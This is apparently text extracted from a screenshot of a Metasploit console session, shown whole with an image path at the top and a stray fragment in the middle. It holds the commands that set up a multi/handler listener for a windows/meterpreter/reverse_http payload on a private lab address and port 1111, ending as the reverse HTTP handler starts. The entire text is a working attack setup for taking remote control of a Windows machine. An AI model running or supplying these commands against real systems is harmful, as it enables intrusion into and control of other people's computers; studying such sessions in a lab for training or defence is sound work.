 =[ metasploit v6.1.41-dev ]
+ -- --=[ 2218 exploits - 1171 auxiliary - 397 post ]
+ -- --=[ 616 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can use help to view all
available commands
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
.2...
msf6 exploit(multi/handler) > set lhost 192.168.236.128
lhost => 192.168.236.128
msf6 exploit(multi/handler) > set lport 1111
lport => 1111
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.236.128:1111